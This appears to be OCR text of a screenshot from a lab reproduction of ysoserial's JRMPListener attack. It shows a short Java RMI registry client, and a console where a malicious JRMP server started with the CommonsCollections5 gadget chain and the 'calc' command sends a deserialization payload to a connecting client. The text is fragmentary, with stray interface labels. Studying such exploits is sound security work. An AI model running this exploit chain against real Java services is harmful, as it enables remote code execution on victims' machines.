 ysoserial-analyze src main java JRMPListener RmiRegistryDemo RmiRegistryDemo
1: Project
RmiRegistryDemo.java
ys
1 package JRMPListener;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5
6 public class RmiRegistryDemo {
7 public static void main(String[] args) throws Exception{
8 Registry registry = LocateRegistry.getRegistry();
9 //registry.list();
10 //registry.bind("test",null);
11 //registry.lookup("test");
12 //registry.rebind("test",null);
13 registry.unbind( name: "test");
14 }
15 }
Ex
Sc
计算器
标准
MC MR M+ M- MS
% √ x²
CE C
Z: Structure
Run:
2: Favorites
4:
C:\Windows\System32\cmd.exe - java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "calc"
开启恶意server
C:\Users \Java\ysoserial-master\target>
C:\Users \Java\ysoserial-master\target>
C:\Users \Java\ysoserial-master\target>java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPLis
ener 1099 CommonsCollections5 "calc"
* Opening JRMP listener on 1099
Have connection from /169.254.10.106:18288
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection